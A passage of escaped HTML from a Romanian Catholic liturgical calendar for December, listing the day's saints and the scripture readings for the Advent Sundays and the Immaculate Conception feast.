ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Damaschin, pr. înv. *; Varvara, fc. m.; Ioan Calabria, pr.; Fer. Adolf Kolping PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sava, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ambrozie, ep. înv. **; Maria Giusseppa Rosselo, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Advent\u003Cbr \/\u003E\nSf. Narcisa, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 11,1-10; Ps 71; Rom 15,4-9; Mt 3,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, 